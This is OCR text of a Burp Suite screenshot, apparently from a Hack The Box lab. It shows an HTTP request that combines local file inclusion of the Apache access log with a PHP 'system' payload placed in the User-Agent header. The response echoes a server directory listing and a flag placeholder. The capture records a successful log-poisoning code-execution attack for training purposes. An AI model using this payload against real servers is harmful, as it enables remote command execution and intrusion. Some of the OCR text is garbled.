 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://16
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log
HTTP/1.1
2 Host: 165.232.44.223:31790
3 User-Agent: <?php system('cat
/ .txt'); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=gdp2aopogj4hd49ojpr624h907
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
75 usr
76 var
77 "
78 165.232.44.223 - - [07/Feb/2023:14:48:34 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1558 "-" "bin
79 boot
80 .txt
81 dev
82 etc
83 home
84 lib
85 lib32
86 lib64
87 libx32
88 media
89 mnt
90 opt
91 proc
92 root
93 run
94 sbin
95 srv
96 sys
97 tmp
98 usr
99 var
100 "
101 165.232.44.223 - - [07/Feb/2023:14:48:54 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1573 "-"
"HTB{ }
102 "